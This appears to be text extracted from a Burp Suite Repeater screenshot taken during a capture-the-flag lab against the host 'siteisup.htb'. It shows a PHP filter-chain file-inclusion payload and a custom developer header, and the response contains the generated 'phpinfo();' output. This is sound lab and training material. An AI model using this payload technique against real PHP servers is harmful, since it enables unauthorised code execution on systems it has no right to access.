 Applications Places System
Wed Jan 18, 22:42
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.11.177
Request
Pretty Raw \n Actions
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046
.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8
BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UT
F16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB231
2.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB1300
0.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.base64-decode/resource=php://temp HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 22:42:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 171
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">Admin Panel</a>
12 phpinfo();²B0øôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done
362 bytes | 101 millis